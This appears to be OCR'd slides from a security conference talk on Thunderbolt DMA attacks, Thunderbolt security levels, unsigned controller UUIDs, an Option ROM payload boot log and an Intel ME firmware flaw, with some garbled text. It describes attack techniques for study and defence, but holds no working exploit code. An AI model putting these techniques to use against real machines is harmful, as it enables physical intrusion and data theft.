



```
**** ERROR UIFlagPickerRestoreState No state found for flagpicker
 **** ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: pre
 ferences_good_samaritan_message_ribbon.png
 **** ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: log
 inui_bootprogressbar.png
 root device uuid is '7A18BC97-4624-3FE9-A158-41D2FE591202'
  |- -| |- - - - -| |--- - -
   |_| |_|_\_,_|_||
 \_\\_\'\_\'\\
 I____/__I_I I_I_\_\___I
Option ROM installer
***** payload 0x00001CB8 bytes copied to 7AFD7600
00: 663CEC8353565755
08: F008FED1F80405C7
10: 01CEE87AFD75D0A1
18: 00001C92C3810000
***** entry point 0x7AFD74FC=0000FFE9
***** Keystrokes: '\x0000\x0
Starting OS... 10 OF OF ption ROM runs before kernel
```

Hooks S3 resume script, boots normally







# ThunderSpy

https://thunderspy.io/



#### **DMA** attacks

- Thunderbolt 1: no protection against physical attacks
- Plug in malicious device
   → Unrestricted R/W memory access (DMA)
- Access data from encrypted drives
- Persistent access possible, by e.g. installing rootkit



# TB2 security fix



#### **Threat Model**

Malicious TB Device

(DMA Attack)

#### Industry measures against opportunistic physical access

- 1. BIOS access control
- 2. Secure Boot
- 3. Boot Guard
- 4. Full Disk Encryption
- 5. Thunderbolt Security Levels





13

### black hat

#### **Thunderbolt Security Architecture**

- Security Levels access control system enabling users to authorize trusted device only
- Introduced in Thunderbolt 2
- No authorization = No PCle tunneling





1



### **Thunderbolt Security Levels**

|                             | Definition                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| <b>SLO</b><br>None          | No security (legacy mode)                                                                                                    |
| <b>SL1</b><br>User          | <ul> <li>Device authorization ACL based on UUID</li> <li>UUID fused in silicon</li> <li>Default setting on all PCs</li> </ul>        |
| <b>SL2</b><br>Secure        | <ul> <li>Device authorization based on UUID (SL1), plus</li> <li>Cryptographic device authentication (challenge-response)</li> </ul> |
| SL3<br>No PCIe<br>tunneling | <ul> <li>Disable all Thunderbolt connectivity</li> <li>USB and/or DisplayPort tunneling only</li> </ul>                              |
| SL4 Disable daisy- chaining | Terminate PCIe tunneling at first TB device (some Titan Ridge controllers only)                                                      |
| Pre-boot protection         | PCIe tunneling enabled only if Thunderbolt device previously authorized by user                                                      |

## Security Levels prevent malicious TB devices from accessing PCle domain,

thereby protecting against:

- Device-to-host DMA attacks
- Device-to-device (P2P) DMA attacks
- PCI ID spoofing to target vulnerable device drivers
- TLP source ID spoofing



### **Thunderbolt 2 Controller Firmware**



UUID stored in plaintext, not covered by any signatures

Thunderbolt Device Tree

Thunderbolt Bus 0

▼ Thunderbolt Bus 1

Thunderbolt Station 2

#### **Thunderbolt Station 2:**

Vendor Name: CalDigit, Inc.

Device Name: Thunderbolt Station 2

Vendor ID: 0x3D Device ID: 0xA

UID: 0x0058A0FA94B96500

Firmware Version: 25,1

Port (Upstream):

Status: Device connected

Link Status: 0x2

Speed: Up to 20Gb/s x1

Current Link Width: 0x2
Cable Firmware Version: 1.0.16

Cable Serial Number: C4M251502HGF797AP

Link Controller Firmware Version: 0.14.0

Port:

Status: No device connected

Link Status: 0x7

Speed: Up to 20Gb/s x1

Current Link Width: 0x1 Link Controller Firmware Version: 0.14.0 https://www.youtube.com/watch?v=7uvSZA1F9os

## Intel ME attack



## How the Major Intel ME Firmware Flaw Lets Attackers Get 'God Mode' on a Machine

Researchers at Black Hat Europe today revealed how a buffer overflow they discovered in the chip's firmware can be abused to take control of a machine - even when it's turned 'off.'

A recently discovered and now patched vulnerability in Intel microprocessors could be used by an attacker to burrow deep inside a machine and control processes and access data - even when a laptop, workstation, or server is powered down.

Researchers who <u>discovered the flaw</u> went public <u>today at Black Hat Europe</u> <u>in London</u> with details of their finding, a stack buffer overflow bug in the Intel Management Engine (ME) 11 system that's found in most Intel chips shipped since 2015. ME, which contains its own operating system, is a system efficiency feature that runs during startup and while the computer is on or asleep, and handles much of the communications between the processor and external devices.

An attacker would need physical, local access to a victim's machine to pull off the hack, which would give him or her so-called "god mode" control over the system, according to Positive Technologies security researchers Mark Ermolov and Maxim Goryachy, who found the flaw.

And although Intel issued a <u>security advisory and update</u> for the vulnerability on November 20, Ermolov and Goryachy argue that the fix doesn't prevent an attacker from using other vulnerabilities for the attack that Intel also patched in the recent ME update, including buffer overflows in the ME kernel (CVE-2017-5705), the Intel Server Platform Services Firmware kernel (CVE-2017-5706), and the Intel Trusted Execution Engine Firmware kernel (CVE-2017-5707).

All the attacker would have to do is convert the machine to a vulnerable version of ME and exploit one of the older vulns in it, they say. Those flaws

## Powerbrick attack

